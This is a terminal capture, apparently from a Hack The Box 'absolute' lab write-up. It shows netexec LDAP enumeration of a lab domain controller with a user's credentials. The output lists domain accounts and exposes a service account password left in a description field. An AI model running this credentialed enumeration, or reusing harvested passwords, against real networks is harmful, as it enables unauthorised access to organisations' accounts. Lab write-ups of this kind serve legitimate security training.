 ┌──(cadet㉿kali)-[~/HTB/absolute]
└─$ nxc ldap 10.10.11.181 -u 'd.klay' -p 'Darkmoonsky248girl' -k --users
LDAP 10.10.11.181 389 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:absolute.htb)
LDAP 10.10.11.181 389 DC [+] absolute.htb\d.klay:Darkmoonsky248girl
LDAP 10.10.11.181 389 DC [*] Enumerated 17 domain users: absolute.htb
LDAP 10.10.11.181 389 DC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.10.11.181 389 DC Administrator 2022-06-09 04:25:57 0 Built-in account for
administering the computer/domain
LDAP 10.10.11.181 389 DC Guest <never> 0 Built-in account for
guest access to the computer/domain
LDAP 10.10.11.181 389 DC krbtgt 2022-06-09 04:16:38 0 Key Distribution Cent
er Service Account
LDAP 10.10.11.181 389 DC J.Roberts 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC M.Chaffrey 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC D.Klay 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC s.osvald 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC j.robinson 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC n.smith 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC m.lovegod 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC l.moore 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC c.colt 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC s.johnson 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC d.lemm 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC svc_smb 2022-06-09 04:25:51 0 AbsoluteSMBService123
!
LDAP 10.10.11.181 389 DC svc_audit 2022-06-09 04:25:51 0
LDAP 10.10.11.181 389 DC winrm_user 2022-06-09 04:25:51 2 Used to perform simpl
e network tasks
Home